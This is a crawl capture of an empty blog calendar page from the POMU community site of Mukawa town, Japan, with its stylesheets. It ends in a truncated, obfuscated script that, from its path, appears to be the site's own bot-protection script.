

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pomu.town.mukawa.lg.jp/dd.aspx?moduleid=1488&L1_1488_BlogCal_para=V8401
body_size: 5840
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja" >
<head >
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>gosaku/POMU/MUKAWA</title>
  
  <!--framestyle_dhv-->
  <meta name="generator" content="i-SITE PORTAL Content Management System ID=9ab889b9a411ba350f68c49f964b5d65" />
  <meta name="author" content="" />
  <meta name="copyright" content="" />
  <meta name="description" content="" />
  <meta name="keywords" content="むかわ,鵡川,穂別,シシャモ,ししゃも,柳葉魚,メロン,IK,
ルピアレッド,ノーベル化学賞,鈴木章,高校野球,鵡川高校,POMU,ポム" />
  <meta name="rawpagename" content="gosaku" />
  <meta http-equiv="Content-Script-Type" content="text/javascript" />
  <meta http-equiv="Content-Style-Type" content="text/css" />

  <!--HeaderInfo-->
  <link rel="apple-touch-icon" href="/apple-touch-icon.png" />
  <!--HeaderInfoA-->
  
<script src="/scripts/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/admin/common.js" type="text/javascript"></script>

  
  
  <!--BaseCSS-->
  <meta name="viewport" content="width=970" />
<script type="text/javascript">
//<![CDATA[
var bSmapho = false;
//]]>
</script>
<link href="/css/portal.css" type="text/css" rel="stylesheet" media="all"  />
<link href="/css/portal_m.css" type="text/css" rel="stylesheet" media="all" />

  <!--ModuleCSS-->
  <link href="/css/Browser/ItemNon/4537_1100.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Browser/Blog_Type2/module1.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Browser/Blog_Type2/1487_1100.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Browser/BlogCalendar/module.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Browser/BlogCategory/module.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Browser/ItemNon/4538_1100.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Admin/A_PageCSS/4541_1100.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Admin/A_PageCSS/4542_1100.css" type="text/css" rel="stylesheet" media="all" />
<link href="/css/Admin/A_PageCSS/1485_1100.css" type="text/css" rel="stylesheet" media="all" />

<script type="text/javascript">
//<![CDATA[
if (typeof i_site === "undefined") { var i_site = {}; }
  i_site.loaded = false;
  i_site.b_isite_reload = false;
  $(function () {

    i_site.loaded = true;
    document.body.style.cursor = 'default';
  });


//]]>
</script>

  <!--HeaderInfo2-->
  
  <!--HeaderInfoA2-->
  
  <!--BorderCSS-->
  <style type="text/css">
#IEErrorMessage{display:none;}

</style>

  <!--CommonJavaScript-->
  
  <!--HeaderJavaScrip-->
  <script type="text/javascript">
//<![CDATA[
//]]>
</script>

</head>
<body >
  <form method="post" action="/dd.aspx?moduleid=1488&amp;L1_1488_BlogCal_para=V8401" id="Form1" enctype="multipart/form-data" onsubmit="while(!i_site.loaded){ if(!confirm(&#39;送信準備が完了していません。再送信しますか？&#39;))return false;}return true;">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="JtkC1YzsIRRwoUKPDKWfWZ+GBf0SEHswhGI7FtscfH2hRmLS2c070/wKQNqrvtAoIveCS5i94d7/[base64]/MV+o2UBi8OlXc+IziKLM1QOFyzCDPfMspjOGSHXfuDAx6PO+nK31vK8gFMRIcxu2Ws75glshyc4710bNtCanM/dvDuRrLNcf6CMS+aV+orbvbagKhU+efmDINP0afrM4bnxmDhgbMfj9auSr+B8zlkYIUx7rZgwfbZAIpJ2vzQ15H6V4gauC7i4i28SaI/kp7O2Oe" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


    <noscript id="NoScriptMessage">
      <div class="Error">
        <img src="/css/cm/js_alert.gif" alt="当サイトではJavaScriptを使用しているコンテンツがありますので、ブラウザ設定でJavaScriptを有効にしてご利用ください。 Please Enable JavaScript in your Web Browser to Continue." /></div>
    </noscript>
    <div id="NoCookie" style="display:none" class='Error'></div>
    <script type="text/javascript">
    //<![CDATA[
    $(function () {
        if (!doCookieCheck()) {
          document.getElementById('NoCookie').innerHTML = '当サイトではクッキーを使用しているコンテンツがありますので、ブラウザ設定でクッキーを有効にしてご利用ください。 Please Enable Cookies in your Web Browser to Continue.';
          document.getElementById('NoCookie').style.display = '';
        }
    });

    //]]>
    </script>
    
    
    <!--System Menu start-->
    
    <!--System Menu end-->
    <div id="pagetop" class="BodyDef" style="margin-left:auto;margin-right:auto;">
      <input name="roleMenuID" type="hidden" id="roleMenuID" value="1073" />
      <input name="parentMenuID" type="hidden" id="parentMenuID" value="1015" />
      <div id="BaseTable">
        
        <!--HeaderPane start-->
        <div id="HeaderPane">
        
<!--Item start-->

<a id="moduleid1486"></a>





<a id="itemid1593"></a>



<table style="width: 950px;">
    <tbody>
        <tr>
            <td style="height: 20px;">&nbsp;</td>
        </tr>
        <tr>
            <td><img alt="" src="/secure/1067/blog_top.jpg" /><br />

            </td>
        </tr>
    </tbody>
</table>

<!--Item end-->
</div>
        <!--HeaderPane end-->
        <div id="Middle">
          <!--LeftPane start-->
          <div id="LeftPane">
          
<!--BrowserBlogCalendar start-->

<a id="moduleid1488"></a>





<div class="BrowserBlogCalendar" style="background-color: #FFCC00;  margin-left:auto;margin-right:auto;">
  <table id="L1_1488_BlogCal" class="Calendar" cellspacing="0" cellpadding="1" style="color:Black;border-width:0px;border-style:None;height:120px;width:180px;border-collapse:collapse;">
	<tr>
		<td class="Title" colspan="7" style="color:White;background-color:Transparent;"><table cellspacing="0" cellpadding="0" style="border-collapse:collapse;width:100%;">
			<tr>
				<td class="NextPrev" style="color:White;width:15%;"></td><td align="center" style="width:70%;">2023年1月</td><td class="NextPrev" align="right" style="color:White;width:15%;"></td>
			</tr>
		</table></td>
	</tr><tr>
		<td class="Sunday DayHeader" align="center">日</td><td class="Monday DayHeader" align="center">月</td><td class="Tuesday DayHeader" align="center">火</td><td class="Wednesday DayHeader" align="center">水</td><td class="Thursday DayHeader" align="center">木</td><td class="Friday DayHeader" align="center">金</td><td class="Saturday DayHeader" align="center">土</td>
	</tr><tr>
		<td id="L1_1488_BlogCal_8401" class="WeekendDay Sunday Day" align="center" style="width:14%">1</td><td id="L1_1488_BlogCal_8402" class="Monday Day" align="center" style="width:14%">2</td><td id="L1_1488_BlogCal_8403" class="Tuesday Day" align="center" style="width:14%">3</td><td id="L1_1488_BlogCal_8404" class="Wednesday Day" align="center" style="width:14%">4</td><td id="L1_1488_BlogCal_8405" class="Thursday Day" align="center" style="width:14%">5</td><td id="L1_1488_BlogCal_8406" class="Friday Day" align="center" style="width:14%">6</td><td id="L1_1488_BlogCal_8407" class="WeekendDay Saturday Day" align="center" style="width:14%">7</td>
	</tr><tr>
		<td id="L1_1488_BlogCal_8408" class="WeekendDay Sunday Day" align="center" style="width:14%">8</td><td id="L1_1488_BlogCal_8409" class="Monday Day" align="center" style="width:14%">9</td><td id="L1_1488_BlogCal_8410" class="Tuesday Day" align="center" style="width:14%">10</td><td id="L1_1488_BlogCal_8411" class="Wednesday Day" align="center" style="width:14%">11</td><td id="L1_1488_BlogCal_8412" class="Thursday Day" align="center" style="width:14%">12</td><td id="L1_1488_BlogCal_8413" class="Friday Day" align="center" style="width:14%">13</td><td id="L1_1488_BlogCal_8414" class="WeekendDay Saturday Day" align="center" style="width:14%">14</td>
	</tr><tr>
		<td id="L1_1488_BlogCal_8415" class="WeekendDay Sunday Day" align="center" style="width:14%">15</td><td id="L1_1488_BlogCal_8416" class="Monday Day" align="center" style="width:14%">16</td><td id="L1_1488_BlogCal_8417" class="Tuesday Day" align="center" style="width:14%">17</td><td id="L1_1488_BlogCal_8418" class="Wednesday Day" align="center" style="width:14%">18</td><td id="L1_1488_BlogCal_8419" class="Thursday Day" align="center" style="width:14%">19</td><td id="L1_1488_BlogCal_8420" class="Friday Day" align="center" style="width:14%">20</td><td id="L1_1488_BlogCal_8421" class="WeekendDay Saturday Day" align="center" style="width:14%">21</td>
	</tr><tr>
		<td id="L1_1488_BlogCal_8422" class="WeekendDay Sunday Day" align="center" style="width:14%">22</td><td id="L1_1488_BlogCal_8423" class="Monday Day" align="center" style="width:14%">23</td><td id="L1_1488_BlogCal_8424" class="Tuesday Day" align="center" style="width:14%">24</td><td id="L1_1488_BlogCal_8425" class="Wednesday Day" align="center" style="width:14%">25</td><td id="L1_1488_BlogCal_8426" class="Thursday Day" align="center" style="width:14%">26</td><td id="L1_1488_BlogCal_8427" class="Friday Day" align="center" style="width:14%">27</td><td id="L1_1488_BlogCal_8428" class="WeekendDay Saturday Day" align="center" style="width:14%">28</td>
	</tr><tr>
		<td id="L1_1488_BlogCal_8429" class="WeekendDay Sunday Day" align="center" style="width:14%">29</td><td id="L1_1488_BlogCal_8430" class="Monday Day" align="center" style="width:14%">30</td><td id="L1_1488_BlogCal_8431" class="Tuesday Day" align="center" style="width:14%">31</td><td class="OtherMonthDay Day" align="center" style="width:14%">1</td><td class="OtherMonthDay Day" align="center" style="width:14%">2</td><td class="OtherMonthDay Day" align="center" style="width:14%">3</td><td class="OtherMonthDay Day" align="center" style="width:14%">4</td>
	</tr><tr>
		<td class="OtherMonthDay Day" align="center" style="width:14%">5</td><td class="OtherMonthDay Day" align="center" style="width:14%">6</td><td class="OtherMonthDay Day" align="center" style="width:14%">7</td><td class="OtherMonthDay Day" align="center" style="width:14%">8</td><td class="OtherMonthDay Day" align="center" style="width:14%">9</td><td class="OtherMonthDay Day" align="center" style="width:14%">10</td><td class="OtherMonthDay Day" align="center" style="width:14%">11</td>
	</tr>
</table>
</div>
<!--BrowserBlogCalendar end-->

<!--BrowserBlogCategory start-->

<a id="moduleid1490"></a>





<div class="BrowserBlogCategory" style="width: 95%; margin-left:auto;margin-right:auto;">
  <table border="0" cellspacing="0" cellpadding="0" width="100%">
    
      <tr>
        <td style="background-color: #336699">
          <h3 class="Title">
            カテゴリー</h3>
        </td>
      </tr>
    
    <tr>
      <td>
        
      </td>
    </tr>
  </table>
</div>
<!--BrowserBlogCategory end-->
<div class="print_none">
<!--ItemNon start-->

<a id="moduleid4538"></a>





<a id="itemid5639"></a>

<div class="sub_menu2">
	<ul>
		<li class="sub_menu_li_01"><a href="/1019.htm">学ぶ</a></li>
		<li class="sub_menu_li_02"><a href="/1021.htm">遊ぶ</a></li>
		<li class="sub_menu_li_03"><a href="/1020.htm">グルメ</a></li>
		<li class="sub_menu_li_04"><a href="/1022.htm">住む</a></li>
		<li class="sub_menu_li_05 last"><a href="/1023.htm">その他</a></li>
	</ul>
</div>
<div class="EndClear"></div>

<div class="sub_menu4">
	<ul>
		<li class="sub_menu_li_01"><a href="/1000.htm">イベント</a></li>
		<li class="sub_menu_li_02"><a href="/1001.htm">特産品</a></li>
		<li class="sub_menu_li_03 last"><a href="/1002.htm">ぽぽんた市場</a></li>
	</ul>
</div>

<div class="sub_menu3">
	<ul>
		<li class="sub_menu_li_01"><a href="/1013.htm">ししゃも料理推奨店</a></li>
		<li class="sub_menu_li_02"><a href="/1012.htm">ネイチャー研究会inむかわ</a></li>
		<li class="sub_menu_li_03"><a href="/1094.htm">むかわ短歌会</a></li>
		<li class="sub_menu_li_04"><a href="/1010.htm">移住情報</a></li>
		<li class="sub_menu_li_05"><a href="/1011.htm">むかわ町穂別地球体験館</a></li>
		<li class="sub_menu_li_06 last"><a href="/1084.htm">むかわ町穂別博物館</a></li>
	</ul>
</div>
<!--ItemNon end-->
</div></div>
          <!--LeftPane end-->
          <!--ContentPane start-->
          <div id="ContentPane">
          
<!--BlogType2 start-->

<a id="moduleid1487"></a>





<div class="B_BlogType2" style="width: 750px; margin-left:0;margin-right:auto;">
  <div style="text-align: right" class="Append">
    
    
  </div>
  
  
  <div style="text-align: left" class="Multi">
    
    
    
    
    
    
    
    
  </div>
</div>
<!--BlogType2 end-->
</div>
          <!--ContentPane end-->
          <!--RightPane start-->
          
          <!--RightPane end-->
        </div>
        <div class="EndClear">
        </div>
        <!--FooterPane start-->
        <div id="FooterPane">
        <div class="print_none">
<!--ItemNon start-->

<a id="moduleid4537"></a>





<a id="itemid5638"></a>

<div class="Footer">©POMU All Rights Reserved</div>
<div class="EndClear"></div>
<!--ItemNon end-->
</div>
<!--ItemNon start-->

<a id="moduleid7031"></a>





<a id="itemid8197"></a>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-79SRYX4S8X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-79SRYX4S8X');
</script>

<script type="text/javascript">
// <![CDATA[
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22135949-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
// ]]>
</script>
<!--ItemNon end-->
</div>
        <!--FooterPane end-->
      </div>
    </div>
    <!--AlertJavaScrip-->
    
  
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="0E8925E6" />
	<input type="hidden" name="L1_1488_BlogCal_NonselectableDates" id="L1_1488_BlogCal_NonselectableDates" value="8401,8402,8403,8404,8405,8406,8407,8408,8409,8410,8411,8412,8413,8414,8415,8416,8417,8418,8419,8420,8421,8422,8423,8424,8425,8426,8427,8428,8429,8430,8431,8432,8433,8434,8435,8436,8437,8438,8439,8440,8441,8442" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="skIDGwLLpd6MgikbsALu6jEFQUdXtoX7pCw1dQHoO7yL+KkvhIVv4WMk1Jos1z72MWYrEep4FMsoE3eX2Egs3exVTBnEW1Asf7LdhgyzmVO8V1HvmibGoao5s0EBwIXEe1OgpbVY2mYgNdi3cXoeKeV5GMnvzJSRnqZ5OpDLxlb+V8xZVcucZOZmxksxMxpHRPfCwhR/6IXJ144pcZZnBo2NWi9WeEZUqC6XnqCVq54p5/776OFMxctzm1sCBpGXZxFLvYkZkCp4qlJtJZIBcicU8DeUCLHwSZwrulc7UuLLdbMQ0AtAaEfgp0887dyg6GJsjV+4F10Vx4eFOx+eVXyrxsb0qyqJP6LqsHkcGc8SAM8FBdIGOKE55KyHMXmuaSeE1Cv/+q3qftUtBVVpkif3bA9jVp+jHq9KREN85DeJ7a44ilg0lq8bRLqcieVgN4pp9pv6tMV/sZjEz5SkSE0m9I/y1LtA9XmPkqwOGWC4TNqQ6BYZE3GPPwXTLY6GXbSAX0re1qaANhrPM8bg0TsrEcxYQaCpj7fs0lPru5cScxBpCoA8Kk2ruc+Af1xuUJVOkeSBFqg45z3C7Fsfnio35AB9Sw8aSO9Gz4G6GVkTrM4l/yi7iKHghpfhxMM2FAkyjDqoGygQp5zyl7KreB8EoIX8MZOD8uh9vrlSBP88MW/V/1ZsB2Wu/bwDadZfqCNvqgeXhrALDa7XAvjXVhJHMKN0Oz2dFUlkKeXRcUq9M+Et+AgsUyQNaDDeeLw4yAg9Ky0JCYnXFmsGZ0CpzdHpWgHd8+S2+YurHyUo4+U+FonEOV76v58eAgM4N3s4Oy1Er4HDXCSQwthoRIGntqcdZorpCXKpSVC8vxXeDFqD/UdwYx1eT1rDTOHK0WWMjYAPZmQ9/gs3rGRyZPcLDLRmGagdSE702Othc2sXgbZj11VDZbXN46KDRQ3ZfU21n6DqHiXS4+SjS5qyryPzY5ptTgkgyz6GFNA7vLaRqZlWD3IfhY2/YV2Xpb64ZuaJeKcUWU+xw7b82HEpOgCab9gjWRuqQ8RCfvtdHbYaOW9GT/cJ72XigrmwnppPfeAw0MDTZ+acqQu5zF3w5VPGzeWcOxtAEEGx7MExPizxj/QtSaDa" />
</div></form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=126951561" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/ItemNon/4537_1100.css
body_size: 304
content:
.Footer
{
    text-align: center;
    color: #fff;
    position: relative;
    padding: 111px 0px 20px 0px;
    text-shadow: 0px 1px 2px rgba(0,0,0,0.9);
}

.FooterLeft
{
    text-align: left;
    color: #fff;
    position: relative;
    padding: 91px 40px 20px 0px;
}

--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/Blog_Type2/module1.css
body_size: 584
content:
.B_BlogType2
{
	/*  background-color: #FFFFFF;*/
  /*  background-image: url("../../../Images/grayback.gif");*/
  color: #333333;
	padding: 1px 5px 5px 5px;
	margin: 0px;
	background: #FFFFFF;
}

.B_BlogType2 .Append
{
  font-size: x-small;
}

.B_BlogType2 .Title
{
	color: #473A23;
	font-size: 16px;
	text-align: left;
	font-weight: bold;
	height: 25px;
	width: 735px;
	border-bottom: 1px dotted #CC9900;
}

.B_BlogType2 .SubTitle
{
  color: #000000;
  font-size: small;
  border-top: 1px dotted #336699;
  text-align: left;
  font-weight: bold;
  margin: 0px;
  margin-bottom: 8px;
}

.B_BlogType2 .CreatedDate
{
  color: #336699;
  font-size: small;
  font-weight: bold;
  text-align: left;
  border-top: 1px solid #336699;
  border-left: 5px solid #336699;
  padding: 0px;
  padding-left: 3px;
  margin: 0px;
  margin-bottom: 5px;
}

.B_BlogType2 .Category
{
  color: white;
  font-size: small;
  font-weight: bold;
  text-align: left;
  background-color: #333333;
  padding: 3px;
  margin: 0px;
  margin-top: 3px;
  margin-bottom: 3px;
}

.B_BlogType2 .Contents
{
  color: #333333;
  font-size: small;
  line-height: 130%;
  text-align: left;
  padding: 0px;
  margin: 0px;
  margin-top: 10px;
}

.B_BlogType2 .Comments
{
  color: #333333;
  font-size: small;
  line-height: 120%;
  text-align: left;
  margin: 0px;
  margin-bottom: 5px;
}

.B_BlogType2 .Status
{
  color: #ff9900;
  font-size: x-small;
  text-align: right;
  padding: 0px;
  margin: 0px;
  margin-top: 5px;
  margin-bottom: 25px;
}

.B_BlogType2 .PageControl
{
  font-size: small;
  padding: 0px;
  margin: 0px;
  margin-bottom: 5px;
  height:1em;
}

.B_BlogType2 hr
{
  color: #FFFFFF;
}
.B_BlogType2 .Status A:link
{
  color: #ff9900;
  text-decoration: underline;
}

.B_BlogType2 .Status A:visited
{
  color: #ff9900;
  text-decoration: underline;
}

.B_BlogType2 .Status A:hover
{
  color: #ff9900;
  text-decoration: none;
}

.B_BlogType2 .Status A:active
{
  color: #ff9900;
  text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/Blog_Type2/1487_1100.css
body_size: 675
content:
.BrowserBlog
{
	/*	background-color: #FFFFFF;*/
  /*	background-image: url("../../../Images/grayback.gif");*/
  color: #333333;
	padding: 1px 5px 5px 5px;
	background: #FFFFFF;
}

.BrowserBlog .Append
{
  font-size: x-small;
}

.BrowserBlog .Title
{
	color: #666600;
	font-size: 18px;
	text-align: left;
	font-weight: bold;
	background: url(/82_Wa96nn3B/secure/1067/title.gif) no-repeat 0px 0px;
	width: 100%;
	height: 46px;
	line-height: 30px;
	text-indent: 15px;
}

.BrowserBlog .SubTitle
{
  color: #000000;
  font-size: medium;
  border-top: 1px dotted #336699;
  text-align: left;
  font-weight: bold;
  margin: 0px;
  margin-bottom: 8px;
}

.BrowserBlog .CreatedDate
{
  color: #666633;
  font-size: small;
  font-weight: bold;
  text-align: right;
  padding: 0px;
  padding-left: 3px;
  margin: 0px;
  margin-bottom: 5px;
}

.BrowserBlog .Category
{
  color: #ffffff;
  font-size: small;
  font-weight: bold;
  text-align: left;
  background-color: #336699;
  padding: 3px;
  margin: 0px;
  margin-top: 3px;
  margin-bottom: 3px;
}

.BrowserBlog .Contents
{
  color: #333333;
  font-size: small;
  line-height: 130%;
  text-align: left;
  padding: 0px;
  margin: 0px;
  margin-top: 10px;
}

.BrowserBlog .Comments
{
  color: #333333;
  font-size: small;
  line-height: 120%;
  text-align: left;
  margin: 0px;
  margin-bottom: 5px;
}

.BrowserBlog .Status
{
  color: #999999;
  font-size: x-small;
  border-top: 1px dotted #336699;
  text-align: left;
  padding: 0px;
  margin: 0px;
  margin-top: 5px;
  margin-bottom: 25px;
}

.BrowserBlog .PageControl
{
  font-size: small;
  padding: 0px;
  margin: 0px;
  margin-bottom: 5px;
  height:1em;
}

--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/BlogCalendar/module.css
body_size: 486
content:


.BrowserBlogCalendar
{
  color: #333333; /*	background-color: #FFFFFF;*/
  border: 0px solid #FFFFFF;
  padding: 0px;
  margin: 2px;
  margin-top: 5px;
  margin-bottom: 5px;
  width:180px;
}

.BrowserBlogCalendar .Title
{
  font-size: medium;
  padding: 1px;
}

.BrowserBlogCalendar .NextPrev
{
}

.BrowserBlogCalendar .Calendar
{
  font-size: small;
  padding: 1px;
}

.BrowserBlogCalendar .DayHeader
{
  background-color:#eeeeee;
}

.BrowserBlogCalendar .Selector
{
  background-color:#eeeeee;
}

.BrowserBlogCalendar .Day
{
  background-color:white;
}

.BrowserBlogCalendar .WeekendDay
{
  background-color:#ffcccc;
}

.BrowserBlogCalendar  .Saturday.WeekendDay
{
  background-color:#ccffff;
}

.BrowserBlogCalendar .OtherMonthDay
{
  color:silver;
  background-color:#ffffcc;
}

.BrowserBlogCalendar .SelectedDay
{
  background-color:#c0c0e0;
}

.BrowserBlogCalendar .TodayDay
{
  border: red 1px solid;
}

.BrowserBlogCalendar td
{
  text-align:center;
}

--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/BlogCategory/module.css
body_size: 281
content:


.BrowserBlogCategory
{
 /*	background-color: #FFFFFF;*/
 /*	background-image: url("../../../images/grayback.gif");*/
  color: #333333;
  font-size: small;
  padding: 0px;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 0px;
}

.BrowserBlogCategory .Title
{
  color: white;
  font-size: medium;
  text-align: center;
  padding: 0px;
  margin: 0px;
}

.BrowserBlogCategory ul
{
  padding: 0px;
  padding-left: 2px;
  padding-right: 2px;
  margin: 0px;
}

.BrowserBlogCategory li
{
  font-size: small;
  text-align: left;
  padding: 0px;
  margin: 8px 0px 8px 15px;
}


--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Browser/ItemNon/4538_1100.css
body_size: 327
content:
.sub_menu2,
.sub_menu3,
.sub_menu4
{
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.sub_menu2 ul,
.sub_menu3 ul,
.sub_menu4 ul
{
    list-style: none;
    border: 2px solid #8BBE3C;
    margin: 0px;
    padding: 5px 0px;
    background: rgba(255,255,255,0.8);
    border-radius: 2px;
}

.sub_menu2 ul li
{
}

.sub_menu2 ul li a,
.sub_menu3 ul li a,
.sub_menu4 ul li a
{
    background: url(../../../Images/icon.png) no-repeat 10px 12px;
    display: block;
    padding: 10px 10px 10px 32px;
    text-decoration: none;
    border-bottom: 1px dashed #ccc;
    margin: 0px 5px;
}

ul .last a
{
    border: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Admin/A_PageCSS/4541_1100.css
body_size: 236
content:
.Header .Contents_block
{
    width: 970px;
}

.Header .sub_menu
{
    left: 285px;
}

.Header .glnv
{
    width: 970px;
}

.Header .glnv .nv_02
{
    left: 207px;
}

.Header .glnv .nv_02
{
    left: 207px;
}

.Header .glnv .nv_03
{
    left: 412px;
}

.Header .glnv .nv_04
{
    left: 617px;
}


/*auto generated region*/

#BaseTable
{

}
#SystemMenu
{

}
#HeaderPane
{

}
#Middle
{

}
#LeftPane
{

}
#ContentPane
{

}
#RightPane
{

}
#FooterPane
{

}


--- FILE ---
content_type: text/css
request_url: http://pomu.town.mukawa.lg.jp/css/Admin/A_PageCSS/1485_1100.css
body_size: 514
content:
body  /*margin,padding�͏�E�����̏�*/
{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	background:#FAF4DC url(http://pomu.town.mukawa.lg.jp/secure/1067/bg_blog.jpg) repeat-x scroll;
	font: small/1.3 '���C���I', Meiryo, 'Hiragino Kaku Gothic Pro', '�q���M�m�p�S Pro W3', Verdana, '�l�r �o�S�V�b�N', Osaka, Arial, sans-serif;
}/*auto generated region*/

#BaseTable
{

}
#SystemMenu
{

}
#HeaderPane
{

}
#Middle
{

}
#LeftPane
{

}
#ContentPane
{

}
#RightPane
{

}
#FooterPane
{

}


--- FILE ---
content_type: application/javascript
request_url: http://pomu.town.mukawa.lg.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=126951561
body_size: 18778
content:
var _0x805c=['\x4d\x56\x2f\x44\x73\x73\x4f\x4e','\x41\x33\x30\x31\x4a\x4d\x4f\x57\x48\x67\x3d\x3d','\x64\x63\x4b\x51\x65\x38\x4b\x2f\x49\x77\x6f\x68','\x65\x38\x4b\x6f\x4a\x51\x3d\x3d','\x53\x4d\x4f\x66\x77\x71\x73\x3d','\x77\x72\x72\x44\x73\x63\x4f\x33','\x66\x69\x30\x4c','\x47\x38\x4f\x59\x61\x41\x3d\x3d','\x77\x72\x52\x77\x4e\x51\x3d\x3d','\x77\x36\x50\x44\x70\x52\x35\x49\x77\x72\x31\x77\x77\x37\x66\x43\x75\x38\x4f\x78\x77\x35\x59\x65\x52\x6d\x41\x65\x77\x36\x6b\x35','\x44\x38\x4b\x39\x4b\x63\x4f\x5a\x77\x6f\x34\x58\x77\x37\x45\x66','\x77\x6f\x46\x4a\x77\x71\x49\x3d','\x77\x71\x64\x45\x42\x73\x4b\x56','\x77\x34\x78\x34\x50\x69\x6e\x44\x70\x4d\x4b\x79\x77\x35\x33\x44\x73\x7a\x59\x3d','\x4e\x73\x4b\x79\x53\x58\x62\x44\x72\x38\x4b\x37','\x44\x63\x4f\x78\x56\x51\x4d\x65\x77\x35\x58\x44\x6b\x43\x37\x43\x73\x69\x76\x44\x6a\x73\x4b\x4b\x77\x70\x30\x4a\x58\x45\x49\x3d','\x44\x4d\x4b\x69\x42\x32\x6b\x38','\x77\x72\x74\x4f\x41\x63\x4b\x66\x77\x72\x70\x71','\x77\x36\x50\x44\x6a\x33\x2f\x44\x6f\x63\x4f\x6f